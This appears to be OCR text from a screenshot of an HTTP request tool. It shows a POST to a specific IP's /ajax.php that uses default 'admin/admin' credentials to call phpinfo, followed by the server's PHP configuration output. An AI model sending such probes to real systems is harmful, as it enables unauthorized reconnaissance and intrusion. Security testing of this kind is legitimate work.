 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /ajax.php HTTP/1.1
2 Host ? : 139.196.35.56
3 Origin: http://139.196.35.56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Accept: */*
8 Referer: http://139.196.35.56/
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length auto : 42
11
12 action=phpinfo&username=admin&password=admin
74499bytes / 23ms 美化 渲染 编码 请输入定位响应 详情
php
PHP Version 7.4.33
System
Linux b410ac3d23c3 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020
x86_64
Build Date Nov 15 2022 06:03:12
Configure
Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-
phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902